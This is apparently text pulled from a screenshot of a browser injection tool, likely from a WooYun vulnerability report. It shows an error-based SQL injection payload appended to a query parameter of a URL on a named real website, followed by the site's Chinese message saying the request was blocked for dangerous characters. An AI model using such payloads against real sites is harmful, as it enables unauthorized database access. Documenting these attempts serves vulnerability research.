 Load URL
Split URL
Execute
http://www.eleweike.com/index.php?a=news&tid=1 AND ROW(4059,1833)>(SELECT
COUNT(*),CONCAT(0x4e504f55,(SELECT (ELT(4059=4059,1))),0x5a514e6f,FLOOR(RAND(0)*2))x
FROM (SELECT 3215 UNION SELECT 2577 UNION SELECT 4235 UNION SELECT 2019)a GROUP
BY x)
Enable Post data Enable Referrer
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页
www.wooyun.org